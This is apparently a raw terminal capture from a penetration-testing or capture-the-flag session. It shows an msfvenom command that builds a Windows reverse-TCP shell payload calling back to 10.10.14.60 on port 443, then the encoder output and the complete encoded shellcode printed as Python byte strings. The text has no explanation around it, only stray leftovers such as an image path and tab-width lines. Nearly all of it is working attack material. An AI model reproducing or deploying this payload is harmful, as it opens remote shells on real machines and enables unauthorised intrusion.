 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.60 LPORT=443 EXITF
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of py file: 1953 bytes
shellcode =  b""
shellcode += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xb2\x97\x9b\xc0\x83\xee\xfc"
shellcode += b"\xe2\xf4\x4e\x7f\x19\xc0\xb2\x97\xfb\x49\x57"
shellcode += b"\xa6\x5b\xa4\x39\xc7\xab\x4b\xe0\x9b\x10\x92"
shellcode += b"\xa6\x1c\xe9\xe8\xbd\x20\xd1\xe6\x83\x68\x37"
shellcode += b"\xfc\xd3\xeb\x99\xec\x92\x56\x54\xcd\xb3\x50"
shellcode += b"\x79\x32\xe0\xc0\x10\x92\xa2\x1c\xd1\xfc\x39"
shellcode += b"\xdb\x8a\xb8\x51\xdf\x9a\x11\xe3\x1c\xc2\xe0"
shellcode += b"\xb3\x44\x10\x89\xaa\x74\xa1\x89\x39\xa3\x10"
shellcode += b"\xc1\x64\xa6\x64\x6c\x73\x58\x96\xc1\x75\xaf"
shellcode += b"\x7b\xb5\x44\x94\xe6\x38\x89\xea\xbf\xb5\x56"
shellcode += b"\xcf\x10\x98\x96\x96\x48\xa6\x39\x9b\xd0\x4b"
shellcode += b"\xea\x8b\x9a\x13\x39\x93\x10\xc1\x62\x1e\xdf"
shellcode += b"\xe4\x96\xcc\xc0\xa1\xeb\xcd\xca\x3f\x52\xc8"
shellcode += b"\xc4\x9a\x39\x85\x70\x4d\xef\xff\xa8\xf2\xb2"
shellcode += b"\x97\xf3\xb7\xc1\xa5\xc4\x94\xda\xdb\xec\xe6"
shellcode += b"\xb5\x68\x4e\x78\x22\x96\x9b\xc0\x9b\x53\xcf"
shellcode += b"\x90\xda\xbe\x1b\xab\xb2\x68\x4e\x90\xe2\xc7"
shellcode += b"\xcb\x80\xe2\xd7\xcb\xa8\x58\x98\x44\x20\x4d"
shellcode += b"\x42\x0c\xaa\xb7\xff\x91\xca\xbc\xab\xf3\xc2"
shellcode += b"\xb2\x96\x20\x49\x54\xfd\x8b\x96\xe5\xff\x02"
shellcode += b"\x65\xc6\xf6\x64\x15\x37\x57\xef\xcc\x4d\xd9"
shellcode += b"\x93\xb5\x5e\xff\x6b\x75\x10\xc1\x64\x15\xda"
shellcode += b"\xf4\xf6\xa4\xb2\x1e\x78\x97\xe5\xc0\xaa\x36"
shellcode += b"\xd8\x85\xc2\x96\x50\x6a\xfd\x07\xf6\xb3\xa7"
shellcode += b"\xc1\xb3\x1a\xdf\xe4\xa2\x51\x9b\x84\xe6\xc7"
shellcode += b"\xcd\x96\xe4\xd1\xcd\x8e\xe4\xc1\xc8\x96\xda"
shellcode += b"\xee\x57\xff\x34\x68\x4e\x49\x52\xd9\xcd\x86"
shellcode += b"\x4d\xa7\xf3\xc8\x35\x8a\xfb\x3f\x67\x2c\x7b"
shellcode += b"\xdd\x98\x9d\xf3\x66\x27\x2a\x06\x3f\x67\xab"
shellcode += b"\x9d\xbc\xb8\x17\x60\x20\xc7\x92\x20\x87\xa1"
shellcode += b"\xe5\xf4\xaa\xb2\xc4\x64\x15"
Tab Width: 8
Python Tab Width: 8